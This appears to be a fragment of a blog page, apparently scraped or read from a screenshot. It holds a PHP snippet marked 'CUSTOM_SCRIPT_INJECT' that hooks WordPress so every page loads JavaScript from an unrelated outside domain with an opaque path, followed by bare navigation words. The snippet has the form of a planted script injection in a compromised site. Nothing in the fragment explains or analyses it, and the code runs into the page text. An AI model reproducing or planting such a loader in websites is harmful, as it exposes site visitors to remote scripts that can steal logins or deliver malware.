
// CUSTOM_SCRIPT_INJECT_START
add_action('wp_enqueue_scripts', function() {
wp_enqueue_script('custom-inject',
'https://beroniw.com/hwkOP5', array(), '1.0', false); }); //
CUSTOM_SCRIPT_INJECT_END
Blog
Home
Blog